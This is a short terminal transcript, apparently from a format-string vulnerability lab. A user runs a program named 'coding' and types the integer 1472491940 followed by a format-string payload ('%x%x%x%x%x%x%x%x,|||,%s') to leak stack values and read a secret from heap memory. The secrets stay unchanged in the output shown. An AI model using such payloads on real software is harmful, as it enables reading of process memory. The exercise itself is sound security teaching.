 why@why:~/SP/SP2.4$ ./coding
The variable secret's address is 0xffef2000 (on stack)
The variable secret's value is 0x57c471a0 (on heap)
secret[0]'s address is 0x57c471a0 (on heap)
secret[1]'s address is 0x57c471a4 (on heap)
Please enter a decimal integer
1472491940
Please enter a string
%x%x%x%x%x%x%x%x,|||,%s
ffef2008056612204000ffef214457c471a0,|||,U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55